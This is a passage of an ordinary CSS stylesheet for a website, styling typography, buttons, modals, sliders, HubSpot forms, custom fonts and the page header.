  font-size: 28px;
}
.h4 {
  font-size: 24px;
}
.h5 {
  font-size: 20px;
}
.h6 {
  font-size: 16px;
}
.p {
  font-size: 16px;
}
@media only screen  and (max-width: 576px) {
  .p {
    font-size: 18px;
  }
}
.p-small {
  font-size: 14px;
}
.p-large {
  font-size: 20px;
}
.c-gray {
  color: #6e6e6e;
}
.c-gray b, .c-gray strong {
  color: #000;
}
.c-black {
  color: #000;
}
.d-block {
  display: block;
}
.underline {
  text-decoration: underline;
}
.italic {
  font-style: italic;
}
.del {
  text-decoration: line-through;
}
.bold {
  font-weight: 700;
}
.ebold {
  font-weight: 800;
}
.swiper {
  margin: 0;
}
.logo {
  width: 179px;
}
.logo-img {
  display: block;
  width: 100%;
}
@media only screen  and (max-width: 576px) {
  .logo {
    width: 148px;
  }
}
.btn, body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border: 2px solid transparent;
  line-height: 1;
  text-decoration: none;
  max-width: 100%;
  cursor: pointer;
  padding: 4px 24px;
}
.btn--black, body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  background: #000;
  color: #fff;
  border-color: #000;
}
@media (any-hover) {
  .btn--black:hover, body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .btn--big:hover {
    background: #fff;
    color: #000;
  }
}
.btn--white {
  background: #fff;
  color: #fff;
  border-color: #fff;
}
@media (any-hover) {
  .btn--white:hover {
    background: #fff;
    color: #000;
  }
}
.btn--round {
  width: 155px;
  height: 155px;
  border-radius: 50%;
}
@media (any-hover) {
  .btn--round:hover {
    background-color: #f00075;
    border-color: #f00075;
    color: #fff;
  }
}
.btn--pink, body.page-aacr-meeting-2024 .menu__wrap .menu a {
  background: #f00075;
  color: #fff;
  border-color: #f00075;
}
.btn--big {
  font-size: 20px;
  border-radius: 23.5px;
  min-height: 47px;
  min-width: 255px;
}
.btn--middle, body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  font-size: 16px;
  border-radius: 19px;
  min-height: 38px;
}
.btn--small {
  font-size: 14px;
  border-radius: 15.5px;
  min-height: 31px;
}
.btn--bordered {
  background: transparent;
}
.btn--bordered.btn--black, body.page-aacr-meeting-2024 .cta__section .btn--bordered.btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--bordered.btn--big {
  color: #000;
}
.btn--bordered.btn--pink, body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--bordered {
  color: #000;
}
.btn--see_more {
  font-weight: 500;
  padding: 7px 16px 8px 9px;
  min-width: 10px;
}
.btn--see_more:before {
  content: "+";
  width: 21px;
  height: 21px;
  border: 2px solid #000;
  border-radius: 50%;
  margin-right: 5px;
  display: block;
  font-weight: 800;
  font-size: 16px;
  text-align: center;
  line-height: 0.9;
}
.border-bottom {
  border-bottom: 2px solid #000;
  padding-bottom: 11px;
}
.link {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 800;
  color: #000;
  text-decoration: none;
}
.link--big {
  font-size: 24px;
  font-weight: 500;
}
@media only screen  and (max-width: 576px) {
  .link--big {
    font-size: 18px;
  }
}
.link-mobile_text {
  display: none;
}
.link span {
  margin-right: 14px;
}
.link svg {
  width: 26px;
  height: 26px;
  border-radius: 50%;
}
@media (any-hover) {
  .link:hover {
    color: #f00075;
  }
  .link:hover svg path {
    fill: #f00075;
  }
}
.line {
  height: 2px;
  background: #000;
  width: 100%;
  margin-bottom: 20px;
}
.line--thin {
  height: 1px;
}
.line--gray {
  background-color: #c1c1c1;
}
.subheadline {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.33;
  font-weight: 500;
  font-size: 18px;
  color: #f00075;
  margin-bottom: 15px;
}
section {
  padding: 35px 0;
}
.wistia_embed section {
  padding: 0;
}
form input:focus {
  box-shadow: 0 0 2px 2px rgba(240, 0, 117, 0.7);
  border-color: #f00075;
}
form button {
  cursor: pointer;
}
#element {
  background: #f5f5f7;
}
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
  width: 19px;
  height: 19px;
  background: url("../img/icons/svg/search-clear.svg") no-repeat center / contain;
}
.overflow-hidden {
  overflow: hidden;
}
.js-scroll {
  overflow: visible !important;
}
.js-scroll .os-scrollbar-vertical:not(.os-scrollbar-unusable) {
  height: 100%;
  display: block !important;
  right: -30px;
}
.js-scroll .os-scrollbar-vertical:not(.os-scrollbar-unusable) .os-scrollbar-track {
  width: 1px;
  background: #000;
}
.js-scroll .os-scrollbar-vertical:not(.os-scrollbar-unusable) .os-scrollbar-handle {
  background: #f00075;
  width: 3px;
  left: -1px;
  border-radius: 1px;
}
.js-scroll {
  overflow: visible !important;
}
.js-scroll .os-scrollbar-horizontal:not(.os-scrollbar-unusable) {
  width: 100%;
  display: block !important;
  bottom: -4px;
}
.js-scroll .os-scrollbar-horizontal:not(.os-scrollbar-unusable) .os-scrollbar-track {
  width: 100%;
  height: 5px;
  background: #c9c9c9;
  border-radius: 3px;
}
.js-scroll .os-scrollbar-horizontal:not(.os-scrollbar-unusable) .os-scrollbar-handle {
  background: #f00075;
  height: 5px;
  border-radius: 3px;
}
.pageerror404 {
  padding: 150px 0;
}
@media only screen  and (max-width: 1600px) {
  .pageerror404 {
    padding: 80px 0;
  }
}
@media only screen  and (max-width: 992px) {
  .pageerror404 {
    padding: 160px 0 320px;
  }
}
@media only screen  and (max-width: 576px) {
  .pageerror404 {
    padding: 120px 0 260px;
    margin-left: -25px;
    margin-right: -25px;
    padding-left: 25px;
    padding-right: 25px;
  }
}
.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  height: 1px;
}
.swiper-pagination-progressbar {
  position: static;
  margin-top: 46px;
  background: #000;
  margin-bottom: 2px;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  height: 3px;
  top: -1px;
  background: #f00075;
  z-index: 1;
}
.slider__contols {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-top: 60px;
}
.slider__arrow {
  width: 47px;
  position: absolute;
  bottom: 0;
  z-index: 2;
}
@media only screen  and (max-width: 1200px) {
  .slider__arrow {
    width: 32px;
  }
}
@media only screen  and (max-width: 576px) {
  .slider__arrow {
    top: 50%;
    transform: translate(0, -50%);
    bottom: auto;
  }
}
.slider__arrow.swiper-button-disabled {
  opacity: 0.2;
}
.slider__arrow svg {
  display: block;
  width: 100%;
}
.slider__arrow--prev {
  right: 140px;
}
@media only screen  and (max-width: 1200px) {
  .slider__arrow--prev {
    right: 100px;
  }
}
@media only screen  and (max-width: 576px) {
  .slider__arrow--prev {
    right: auto;
    left: -38px;
  }
}
.slider__arrow--next {
  right: 0;
}
@media only screen  and (max-width: 576px) {
  .slider__arrow--next {
    right: -38px;
  }
}
.custom__modal {
  position: fixed;
  height: 100vh;
  width: 100vw;
  z-index: 10;
  top: 0;
  left: 0;
  display: none;
}
.custom__modal.active {
  display: block;
}
.custom__modal .wrapper {
  background: rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 100%;
}
.custom__modal .inner {
  max-width: 605px;
  width: 100%;
  padding: 74px 124px 60px 65px;
  border-radius: 30px 0 0 30px;
  background-color: #fff;
  height: 100%;
  position: relative;
  margin-left: auto;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
@media only screen  and (max-width: 1600px) {
  .custom__modal .inner {
    padding: 74px 70px 30px 40px;
  }
}
@media only screen  and (max-width: 992px) {
  .custom__modal .inner {
    max-width: 550px;
  }
}
.custom__modal .js-scroll .os-scrollbar-vertical {
  right: -85px;
}
@media only screen  and (max-width: 1600px) {
  .custom__modal .js-scroll .os-scrollbar-vertical {
    right: -32px;
  }
}
.custom__modal-img {
  margin-bottom: 24px;
  text-align: center;
  width: 100%;
  height: 320px;
}
@media only screen  and (max-width: 1600px) {
  .custom__modal-img {
    height: 200px;
  }
}
.custom__modal-img img {
  max-height: 100%;
  width: auto;
  max-width: 100%;
  object-fit: contain;
  display: inline-block;
}
.custom__modal-img video {
  width: 100%;
  height: 100%;
}
.custom__modal-text {
  max-height: 100%;
  margin-bottom: 24px;
  flex: 1 1 auto;
  width: 100%;
}
.custom__modal-btn {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.custom__modal-close {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 28px;
  right: 24px;
  padding: 0;
}
.custom__modal-close svg {
  width: 100%;
}
.custom__modal--video .wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom__modal--video .custom__modal-close {
  background: #fff;
  z-index: 2;
  border-radius: 50%;
}
.custom__modal--video .inner {
  max-width: 100%;
  height: 100%;
  background: transparent;
  padding: 0;
  margin: auto;
}
.custom__modal--video .wistia_embed {
  width: 100%;
  height: 100%;
  z-index: 1;
}
.custom__modal--image .wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom__modal--image .custom__modal-close {
  background: #fff;
  z-index: 2;
  border-radius: 50%;
  left: 100%;
  bottom: 100%;
  top: auto;
  transform: translate(50%, -50%);
}
@media only screen  and (max-width: 992px) {
  .custom__modal--image .custom__modal-close {
    left: auto;
    right: 0;
    bottom: auto;
    top: 0;
    transform: translate(0, -50%);
  }
}
.custom__modal--image .inner {
  max-width: 532px;
  height: auto;
  background: transparent;
  padding: 0;
  margin: auto;
}
@media only screen  and (max-width: 992px) {
  .custom__modal--image .inner {
    max-width: 95%;
    max-height: 80%;
    height: 100%;
  }
}
.custom__modal--image .inner img {
  object-fit: contain;
  max-height: 100%;
  margin: auto;
}
.spoiler {
  border-bottom: 1px solid #000;
  counter-increment: my-awesome-counter;
}
.spoiler:first-child {
  border-top: 1px solid #000;
  margin-top: 36px;
}
.spoiler.active .spoiler-body {
  display: block;
}
.spoiler.active .spoiler-header svg {
  transform: translate(0, -50%) rotate(270deg);
}
.spoiler-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 25px 40px;
  position: relative;
}
.spoiler-header::before {
  content: counter(my-awesome-counter);
  font-size: 44px;
  color: #f00075;
  font-weight: 700;
  display: block;
  line-height: 1;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
}
.spoiler-header h2, .spoiler-header h3, .spoiler-header h4, .spoiler-header h5 {
  margin: 0;
}
@media only screen  and (max-width: 576px) {
  .spoiler-header h2, .spoiler-header h3, .spoiler-header h4, .spoiler-header h5 {
    word-wrap: break-word;
  }
}
.spoiler-header svg {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translate(0, -50%) rotate(90deg);
  width: 19px;
}
.spoiler-body {
  display: none;
}
.spoiler-img {
  text-align: center;
  height: 230px;
  margin-bottom: 35px;
}
.spoiler-img img {
  display: inline-block;
  width: auto;
  max-height: 100%;
  object-fit: contain;
}
.spoiler-img video {
  width: 100%;
  height: 100%;
}
input, textarea {
  border: 1px solid #000;
}
form fieldset {
  margin-bottom: 37px;
  min-height: 64px;
}
form label {
  font-size: 16px;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  line-height: 1;
  margin-bottom: 10px;
  padding-left: 16px;
  display: block;
}
form label.checkbox {
  position: relative;
  cursor: pointer;
}
form label.checkbox input[type="checkbox"], form label.checkbox input[type="radio"] {
  position: absolute;
  width: 0;
  height: 0;
  visibility: hidden;
  opacity: 0;
}
form label.checkbox input[type="checkbox"]:checked ~ span:before, form label.checkbox input[type="radio"]:checked ~ span:before {
  background: #f00075 url("../img/icons/check.svg") no-repeat center center / contain;
  border-color: #f00075;
}
form label.checkbox input[type="checkbox"] ~ span {
  padding-left: 10px;
}
form label.checkbox input[type="checkbox"] ~ span:before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border-radius: 2px;
  border: 2px solid #000;
  position: absolute;
  left: 0;
  top: 0;
}
form label.checkbox input[type="radio"] ~ span {
  padding-left: 10px;
}
form label.checkbox input[type="radio"] ~ span:before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border-radius: 15px;
  border: 2px solid #000;
  position: absolute;
  left: 0;
  top: 0;
}
form input {
  width: 100%;
  margin: 0;
  display: block;
  height: 38px;
  border-radius: 19px;
  line-height: 38px;
  padding: 0 37px 0 16px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 16px;
}
form input:hover, form input:focus {
  border-color: #f00075;
}
form input::placeholder {
  color: #6e6e6e;
  font-family: inherit;
}
form textarea {
  width: 100% !important;
  margin: 0;
  display: block;
  border-radius: 19px;
  line-height: 1.4;
  padding: 9px 37px 16px 21px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 16px;
  min-width: 100%;
  min-height: 140px;
}
form textarea:hover, form textarea:focus {
  border-color: #f00075;
}
form textarea::placeholder {
  color: #6e6e6e;
  font-family: inherit;
}
form button {
  background: #000;
  text-align: center;
  color: #fff;
  font-size: 12px;
  padding: 9px 36px;
  line-height: 1;
  text-transform: none;
  border-radius: 36px;
  cursor: pointer;
  border: 1px solid #000;
}
@media (hover: hover) and (pointer: fine) {
  form button:hover:not(:disabled) {
    background: #fff;
    color: #000;
  }
}
form button:focus, form button:active {
  outline: none;
}
form .js-select {
  border-radius: 19px;
  background-color: transparent;
  line-height: 38px;
  height: 38px;
  padding: 0 36px 0 16px;
  border: 2px solid #000;
  position: relative;
  box-sizing: border-box;
  color: #000;
}
form .js-select .nice-select-dropdown {
  width: calc(100% + 4px);
  border-radius: 0 0 20px 20px;
  background-color: #f5f5f7;
  margin: 0;
  left: -2px;
  border: 2px solid #000;
  transform: scale(1);
}
.hbspt-form form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
.hbspt-form .hs-fieldtype-text {
  width: 100%;
}
.hbspt-form label > span {
  font-size: 16px;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  line-height: 1;
}
.hbspt-form .input {
  margin-top: 5px;
  width: 100%;
  position: relative;
}
.hbspt-form .input input {
  width: 100% !important;
  padding: 0;
  margin: 0;
  display: block;
  height: 31px;
  border-radius: 15.5px;
  line-height: 31px;
  padding: 0 10px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
}
.hbspt-form .input input:hover, .hbspt-form .input input:focus {
  border-color: #f00075;
}
.hbspt-form .input input::placeholder {
  color: #6e6e6e;
  font-family: inherit;
}
.hbspt-form .hs-form-field {
  margin-bottom: 21px;
  width: 100%;
}
.hbspt-form .hs-fieldtype-intl-phone select {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background: none;
  border: none;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 14px;
}
.hbspt-form .hs-fieldtype-intl-phone select:focus, .hbspt-form .hs-fieldtype-intl-phone select:active {
  outline: none;
}
.hbspt-form .hs-dependent-field {
  width: 100%;
}
.hbspt-form .hs-dependent-field select {
  width: 100%;
  padding: 0;
  margin: 0;
  display: block;
  height: 31px;
  border-radius: 15.5px;
  line-height: 31px;
  padding: 0 10px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  background: none;
}
.hbspt-form .hs-dependent-field select:focus, .hbspt-form .hs-dependent-field select:active {
  outline: none;
}
.hbspt-form .hs-richtext p {
  font-size: 14px;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-bottom: 15px;
}
.hbspt-form .hs_submit {
  width: 100%;
}
.hbspt-form .hs-button {
  background: #000;
  text-align: center;
  color: #fff;
  font-size: 12px;
  padding: 9px 36px;
  line-height: 1;
  text-transform: none;
  border-radius: 36px;
  cursor: pointer;
  border: 1px solid #000;
}
@media (hover: hover) and (pointer: fine) {
  .hbspt-form .hs-button:hover {
    background: #fff;
    color: #000;
  }
}
.hbspt-form .hs-button:focus, .hbspt-form .hs-button:active {
  outline: none;
}
.hbspt-form .hs-error-msgs {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.hbspt-form .hs-error-msgs .hs-main-font-element {
  color: #dc3545;
  font-size: 16px;
}
.hbspt-form .hs-error-msgs li {
  margin: 0;
}
.hbspt-form .hs-error-msg {
  font-size: 12px;
  color: #dc3545;
  display: block;
  width: 100%;
  height: auto;
  line-height: 1.2;
}
.hbspt-form .inputs-list {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.hbspt-form .submitted-message p {
  font-size: 18px;
  margin-bottom: 20px;
}
.hbspt-form [role="checkbox"], .hbspt-form .hs-form-booleancheckbox-display, .hbspt-form .hs-form-checkbox-display {
  position: relative;
}
.hbspt-form [role="checkbox"] label, .hbspt-form .hs-form-booleancheckbox-display label, .hbspt-form .hs-form-checkbox-display label {
  display: inline-flex;
  align-items: flex-start;
  position: relative;
  width: auto;
}
.hbspt-form [role="checkbox"] input, .hbspt-form .hs-form-booleancheckbox-display input, .hbspt-form .hs-form-checkbox-display input {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.hbspt-form [role="checkbox"] input:checked ~ span:before, .hbspt-form .hs-form-booleancheckbox-display input:checked ~ span:before, .hbspt-form .hs-form-checkbox-display input:checked ~ span:before {
  background: #f00075 url("../img/icons/check.svg") no-repeat center center / contain;
  border-color: #f00075;
}
.hbspt-form [role="checkbox"] > span, .hbspt-form .hs-form-booleancheckbox-display > span, .hbspt-form .hs-form-checkbox-display > span {
  font-size: 14px;
  display: block;
  width: 100%;
  padding-left: 25px;
  position: relative;
  margin: 0 !important;
}
.hbspt-form [role="checkbox"] > span:before, .hbspt-form .hs-form-booleancheckbox-display > span:before, .hbspt-form .hs-form-checkbox-display > span:before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border: 1px solid #000;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 2px;
}
.hbspt-form .inputs-list.multi-container {
  display: flex;
  flex-wrap: wrap;
}
.hbspt-form .inputs-list.multi-container li {
  width: 35%;
}
@media only screen  and (max-width: 576px) {
  .hbspt-form .inputs-list.multi-container li {
    width: 100%;
  }
}
.hbspt-form fieldset {
  width: 100% !important;
  max-width: 100% !important;
}
.hbspt-form .form-columns-2 {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.hbspt-form .form-columns-2 .hs-form-field {
  width: 49% !important;
}
@media only screen  and (max-width: 576px) {
  .hbspt-form .form-columns-2 .hs-form-field {
    width: 100% !important;
  }
}
.page-id-1778 .hs-button {
  background: #f00075 !important;
  border-color: #f00075 !important;
}
.js-select {
  width: 100%;
  border-radius: 20px;
  background-color: #f5f5f7;
  line-height: 30px;
  height: 30px;
  padding: 0 36px 0 16px;
  border-color: #000;
  position: relative;
  box-sizing: border-box;
  color: #6e6e6e;
}
@media only screen  and (max-width: 1023px) {
  .js-select {
    height: 50px;
    line-height: 50px;
    border-radius: 40px;
    font-size: 18px;
  }
}
.js-select:focus, .js-select:hover {
  border-color: #000;
}
.js-select.open {
  border-radius: 20px 20px 0 0;
  border-color: #000;
}
.js-select.open:after {
  transform: rotate(180deg) translate(0, 50%);
}
.js-select:after {
  width: 18px;
  height: 10px;
  border: 0;
  background: url("../img/icons/select-arrow-down.svg") no-repeat center center / contain;
  transform: rotate(0) translate(0, -50%);
  transform-origin: 50% 50%;
  margin: 0;
}
@media only screen  and (max-width: 1023px) {
  .js-select:after {
    width: 26px;
    height: 14px;
  }
}
.js-select .nice-select-dropdown {
  width: calc(100% + 2px);
  border-radius: 0 0 20px 20px;
  background-color: #f5f5f7;
  margin: 0;
  left: -1px;
  border: 1px solid #000;
  transform: scale(1);
  z-index: 101;
}
.js-select .list {
  margin: 0;
  padding: 0;
  border-radius: 0 0;
}
.js-select .list .option {
  padding: 4px 36px 4px 16px;
  margin: 0;
  height: auto;
  line-height: 1;
  font-size: 14px;
  color: #6e6e6e;
}
@media only screen  and (max-width: 1023px) {
  .js-select .list .option {
    padding: 8px 16px 8px 16px;
    font-size: 18px;
  }
}
.js-select .list .option:not(:last-child) {
  border-bottom: 1px solid #000;
}
.js-select .list .option:hover, .js-select .list .option.focus {
  border-color: #000;
  background-color: transparent;
}
.top0 {
  top: 0 !important;
}
.w-100 {
  width: 100%;
}
.regular {
  font-weight: 400;
}
.td-none {
  text-decoration: none;
}
.text-center {
  text-align: center;
}
.medium {
  font-weight: 500;
}
.text-right {
  text-align: right !important;
}
.btn__play__text {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 117px;
  height: 117px;
  border-radius: 50%;
  background: #000;
  color: #fff;
  width: 158px;
  height: 158px;
}
@media only screen  and (max-width: 992px) {
  .btn__play__text {
    width: 158px;
    height: 158px;
  }
}
@media only screen  and (max-width: 576px) {
  .btn__play__text {
    width: 110px;
    height: 110px;
  }
}
.btn__play__text svg {
  width: 36px;
}
@media only screen  and (max-width: 576px) {
  .btn__play__text svg {
    width: 24px;
  }
}
.btn__play__text-text {
  position: absolute;
  width: 100%;
  height: 100%;
  margin: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  transition: 0.3s;
  font-family: consolas;
  font-family: monospace;
  transition-delay: 0.5s;
  opacity: 1;
  animation: rotateText 10s linear infinite;
}
@media only screen  and (max-width: 992px) {
  .btn__play__text-text {
    opacity: 1;
    animation: rotateText 10s linear infinite;
  }
}
.btn__play__text-text.rotate_webinar {
  background: url("../img/rescource_center/play_webinar.svg");
  background-size: 80%;
  background-position: center;
  background-repeat: no-repeat;
}
.btn__play__text-text.rotate_poster {
  background: url("../img/rescource_center/play_poster.svg");
  background-size: 80%;
  background-position: center;
  background-repeat: no-repeat;
}
.btn__play__text-text span {
  position: absolute;
  left: 50%;
  font-size: 1.2em;
  transform-origin: 0 79px;
}
@media only screen  and (max-width: 576px) {
  .btn__play__text-text span {
    font-size: 1em;
    transform-origin: 0 55px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .btn__play__text:hover {
    background-color: #f00075;
  }
}
.backlink {
  text-decoration: none;
  font-size: 18px;
  display: inline-flex;
  align-items: center;
}
.backlink svg {
  width: 9px;
  margin-right: 6px;
}
@media (hover: hover) and (pointer: fine) {
  .backlink:hover svg path {
    fill: #f00075;
  }
}
.overflow-hidden {
  overflow: hidden;
}
.blurred {
  filter: blur(6px);
}
.modal {
  position: fixed;
  left: 0;
  top: 0;
  width: 100vw;
  height: 100vh;
  z-index: 999999;
  background: #fff;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  border-radius: 30px;
}
.modal-bg {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  max-height: 100%;
  object-fit: cover;
  z-index: 1;
}
.modal__outer {
  width: 100%;
  height: 100vh;
  position: relative;
  z-index: 2;
  overflow-y: auto;
  padding: 46px 0;
}
.modal__inner {
  width: 100%;
}
.modal-close {
  position: absolute;
  top: 22px;
  right: 24px;
  width: 23px;
  height: 23px;
  z-index: 2;
  padding: 0;
}
@media only screen  and (max-width: 992px) {
  .modal-close {
    width: 30px;
    height: 30px;
    right: 13px;
    top: 11px;
  }
}
.modal form input + p {
  margin: 4px 0 0 0;
  font-size: 12.8px;
  color: #343a40;
}
.hide {
  display: none !important;
}
@keyframes rotateText {
  0% {
    transform: translate(-50%, -50%) rotate(-360deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(0);
  }
}
.simply-list-head {
  cursor: pointer;
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
}
.simply-list-head:after {
  content: "";
  width: 19px;
  height: 10px;
  background: url("../img/icons/select-simply-arrow.svg") center no-repeat;
  background-size: 100%;
  display: inline-block;
  margin-left: 5px;
  position: relative;
  top: -2px;
  transition: 0.3s;
}
.simply-list-head.active:after {
  transform: rotate(180deg);
}
.simply-list-ul {
  display: none;
}
.simply-list-ul.active {
  display: block;
}
.simply-list-ul .simply-list-ul-item {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.3;
  font-weight: bold;
  cursor: pointer;
}
.simply-list-ul .simply-list-ul-item + .simply-list-ul-item {
  margin-top: 6px;
}
.simply-list-ul .simply-list-ul-item:hover, .simply-list-ul .simply-list-ul-item.active {
  color: #f00075;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.header {
  position: fixed;
  width: 100%;
  top: 34px;
  z-index: 10;
  transition: 0.3s;
}
.header:before {
  content: "";
  position: absolute;
  z-index: -1;
  background-color: rgba(255, 255, 255, 0.7);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
}
@media only screen  and (max-width: 767px) {
  .header {
    top: 0;
  }
}
.header.scroll {
  top: 0;
}
.header.scroll .header__footer {
  background-color: rgba(255, 255, 255, 0.44);
}
.header.hide-lp-menu .header__footer {
  display: none;
}
.header .container {
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .header .container {
    position: static;
  }
}
.header__header {
  background: #000;
}
.header__header .container {
  padding: 6px 15px 4px;
  display: flex;
  flex-wrap: wrap;
}
@media only screen  and (max-width: 767px) {
  .header__header {
    display: none;
  }
}
.header .logo {
  width: 139px;
  margin-right: auto;
}
.header__body {
  border-bottom: none;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .header__body {
    padding: 16px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .header__body {
    padding: 16px 25px;
  }
}
.header__body.active {
  background-color: #fff;
}
.header__body .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
